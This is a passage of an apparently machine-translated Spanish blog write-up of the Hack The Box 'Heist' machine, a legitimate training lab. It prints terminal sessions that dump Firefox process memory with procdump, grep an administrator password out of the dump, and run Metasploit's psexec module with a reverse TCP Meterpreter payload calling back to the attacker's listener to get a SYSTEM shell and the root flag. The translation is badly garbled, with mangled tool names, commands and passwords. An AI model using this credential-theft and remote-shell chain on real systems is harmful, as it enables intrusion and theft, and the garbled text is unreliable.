* Evil -Winrm* PS C: \ Users \ Chase \ Desktop> ./procdump.exe -accteula Procdump v11.0 -Sysinternals Process Sobring Utity Copyright (c) 2009-2022 Mark Russinovich y Andrew Richards Sysinternals -wwww.systernals.com monitores monitores de monitores a un proceso y writes a dump a un archivo excesos al proceso de los especificaciones.Ahora intentaré conseguir otro volcado.

* Evil -Winrm* PS C: \ Users \ Chase \ Desktop>. \ Procdump.exe -Ma 6152 Firefox.DMP Procdump V11.0 -Sysinternals Process Sobring Utity Copyright (c) 2009-2022 Mark Russinovich y Andrew Richards Sysinternals -www.sysinternals.com [19:33:46] Iniciado: Doble 1 iniciado 1 Iniciado: Iniciado: Iniciado: Iniciado: Iniciado. C: \ Users \ Chase \ Desktop \ firefox.dmp [19:33:46] Describe 1 Escritura: El tamaño estimado del archivo de volcado es de 506 MB. [19:33:49] Dump 1 Completo: 506 MB escrito en 2.8 segundos [19:33:49] Contado de vertedero alcanzado. * Evil-Winrm* PS C: \ Users \ Chase \ Desktop> LS Directory: C: \ Users \ Chase \ Desktop Mode LastWriteTime Longitud Nombre ---------------------------------------------------- ----- --------------------------------------------------------------------------------------- --- --- ----- --------------------------------------------------------------------------------------- --- --- ----- -------------------------------------------------------------------------------------------------4/22 9:08 AM 121 TODO.TXT -Ar-- 10/09/2023 5:25 PM 34 User.txt

El volcado se ha obtenido con éxito.

Creo que es una buena idea descargar el volcado a su máquina local.

Volvamos al formulario de inicio de sesión y veamos qué parámetros usan.

Puede ver que la contraseña está configurada con el parámetro "Login_Password".

Extraiga la cadena "Login_Password" del volcado.

┌── (hack_lab㉿desktop-o3rmu7h)-[~/hackheBox] └─ $ strings -el firefox.dmp | GREP Login_Password "C: \ Archivos de programa \ Mozilla Firefox \ Firefox.exe" Localhost/login.php?login_username=admin@support.htb&login_password=4ddde)} x/re8] fbuz & login = localhost/login.php?login_username=admin@support.htb&login_password=4ddde)} x/re8] fbuz & login = Moz_crashreporter_restart_arg_1=localhost/login.php?login_username=admin@support.htb&login_password=4dd)} x/re8] fbuz & login = = Moz_crashreporter_restart_arg_1=localhost/login.php?login_username=admin@support.htb&login_password=4dd) Firefox \ firefox.exe "localhost/login.php?login_username=admin@support.htb&login_password=4ddde)} x/re8] fbuz & login = localhost/login.php?login_username=admin@support.htb&login_password=4ddde) localhost/login.php?login_username=admin@support.htb&login_password=4ddde http: //localhost/login.php? Login_username=admin@support.htb&login_password=4dd! 5} x/re8] fbuz & login = =Parece que puede iniciar sesión usando "Admin: 4dd! 5} x/re8] fbuz".

Puede iniciar sesión como está con Evil-WinRM, pero la próxima vez intentaré usar MSFConsole.

┌── (Hack_lab㉿desktop-o3rmu7h)-[~/hackheBox] └─ $ msfconsole mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmn $ vmmmmmmnl MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM Mmmmmm jmmmm mmmni mmmmm mmm mmmm jmm mmmni mmm mmm mmmm mmmm jmm mmmni mmm nm mmm mmm mmm mmmm mmmm mmmm mmmm mmmni mmm nm mmm mmm mmmm mmmm mmm mmmmmmmmmmmmm mmm mmm mmm mmm mmm mmm mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmm de Mmmmnm `? Mmm mmmm` dmmmm mmmm? Mm mm? Nmmmmn mmmmne jmmmmn mmmmm mmmmmmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmmn mmm+..+mmmmmn mmm https://metaSploit.com = [metasplait v6.3.27 -dev]+ - -= [23333333533533333333333333333ÁTRAS 1220 auxiliar -413 post] + - -= [1382 cargas útiles -46 codificadores -11 NOPS] + - -= [9 Evasión] Consejo de metasploteo: ¿Escribir un módulo personalizado? Después de editar su módulo, ¿por qué no probar la documentación del metaSploit del comando recargar: https://docs.metasploit.com/Verifique los parámetros que necesita para establecer opciones.

MSF6> Use Exploit/Windows/SMB/PSEXEC [*] Sin carga útil configurada, predeterminada a Windows/Meterpreter/inverse_tcp MSF6 Exploit (Windows/SMB/PSEXEC)> Opciones Opciones de módulo (Exploit/Windows/SMB/PSEXEC): Nombre Configuración actual Descripción --------- --------------------------------------------------------------------------------------------------------------------------------------------------------------- Service_Description Sin descripción del servicio que se utilizará en el objetivo para el servicio de listado bonito_display_name no el nombre de la pantalla del servicio Service_Name No el nombre del servicio Smbdomain. no el dominio de Windows para usar para la autenticación SMBPass No la contraseña para el nombre de usuario especificado SMBSHare No la acción para conectarse, puede ser una acción de administrador (administrador $, c $, ...) o una carpeta de lectura normal de lectura/escritura compartir smbuser no el nombre de usuario para autenticar como opciones de carga útil (Windows/meterpreter/inver_tcp): nombre actual de configuración requerida Descripción ---- Descripción ---------------------------------------------------------------------------------------------------------------- ----------------------------------------------------------------------------------------------------------------------------------------------------------- Target: ID Nombre----- 0 Vista automática La información completa del módulo con el comando Info o Info -d.Se establecen los siguientes parámetros:

- Rhosts: máquina objetivo

- Rport: 445

- SMBPASS: 4dd! 5} x/re8] fbuz

- SMBUSER: Administrador

- Smbshare: Admin $

MSF6 Exploit (Windows/SMB/PSEXEC)> Establezca Rhosts 10.129.96.157 Rhosts => 10.129.96.157 MSF6 Exploit (Windows/SMB/PSEXEC)> Establezca rport 445 rport => 445 msf6 exploit (windows/smb/psexec)> set smbpass 4dd! 5}! Smbpass => 4dd! 5} x/re8] fbuz msf6 exploit (windows/smb/psexec)> establecer smbuser administrador smbuser => administrador msf6 exploit (windows/smb/psexec)> establecer smbshare admin $ smbshare => admin $Una vez que se establezcan los parámetros, intente ejecutar.

Si tiene éxito, ¡pude escalar privilegios escribiendo Shell!

MSF6 Exploit (Windows/SMB/PSEXEC)> Ejecutar [*] Comenzó el controlador TCP inverso en el 10.10.16.6:4444 [*] 10.129.96.157:445 - Conexión al servidor ... [*] 10.129.96.157:445 - autenticando a 10.129.96.157:445 como usuario '[*] 10.129.96.157:445 - Seleccionar el objetivo de PowerShell [*] 10.129.96.157:445 - Ejecución de la carga útil ... [+] 10.129.96.157:445 - Servicio Inicio de inicio horario, OK si ejecuta un comando o un servicio no servicio ejecutable ... [*] Enviando etapa (175686 bytes) a 10.129.96.157.157 [*] 1 Abierto (10.10.16.6:4444-> 10.129.96.157:49686) al 2023-09-12 08:06:48 +0900 Meterpreter> Proceso de shell 4760 creado. Canal 1 creado. Microsoft Windows [versión 10.0.17763.437] (c) 2018 Microsoft Corporation. Reservados todos los derechos. C: \ Windows \ System32> CD \ Usuarios \ Administrador CD \ Usuarios \ Administrador C: \ Users \ Administrator> Desktop CD Desktop C: \ Users \ Administrator \ Desktop> Dir Dir Volume In Drive C no tiene etiqueta. El número de serie de volumen es el directorio FA65-CD36 de C: \ Users \ Administrator \ Desktop 18/02/2021 04:00 PM<DIR> . 18/02/2021 04:00 PM<DIR> .. 09/12/2023 04:11 AM 34 Root.txt 1 Archivo 34 bytes 2 dir (s) 3,738,165,248 bytes C: \ Usuarios \ Administrador \ Desktop> Cat Root.txt Cat Root.txt 'CAT' no se reconoce como un comando interno o externo, programa operable o archivo de batch. C: \ Users \ Administrator \ Desktop> type root.txt type root.txt cfd19444abeea6036035be9dcaf6cbb1 c: \ users \ administrador \ escritorio>resumen

Esta vez, descifré la contraseña de cifrado establecida en mi dispositivo Cisco e intenté entrar en el servidor.

¡Es un poco emocionante pensar en cómo es posible hackear productos familiares! ! (jajaja)

Referencias y sitios

0xdf Hacks Stuff: https://0xdf.gitlab.io/2019/11/30/htb-heist.html

![[HackheBox] Qué hacer si "un error de tipo httpclient :: recibeTimeuterror sucedió, el mensaje se ejecuta expirado" aparece en Evil-Winrm](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306] ¡Enumeré la samba compartida, manipulé una versión vulnerable de ProfTPD y intensificé los privilegios manipulando las variables de ruta! Tryhackme Kenobi.](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)

![[CTF permanente para principiantes] Setodanote CTF Web. ¡Recomendado para obtener una sensación de CTF!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)

![[Tryhackme] ¡Realizamos el análisis de paquetes utilizando Wireshark para investigar la intrusión de SSH-Backdoor! IMPOSTER DE PASPASS2](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)

![[CVE-2018-16763] Fuel CMS 1.4.1-Convirtió la ejecución del código remoto (1) a Python 3 y lo pirateé! Tryhackme enciende la redacción](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)

![[Tryhackme] ¡Usé ssh2john para extraer el hash de la clave privada y pirateé la contraseña con John the Ripper! Redacción](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24-300x169.jpg)

![[Tryhackme] ¡Intenté infiltrar una máquina de Windows con un ataque RET2ESP (desbordamiento del búfer)! Escritura de lluvia de ideas](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)

![[CVE-2019-9053] ¡Intenté piratearlo usando la vulnerabilidad de inyección SQL en CMS hecho simple! (Python3) TryhackMe Simple CTF REBIRET](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)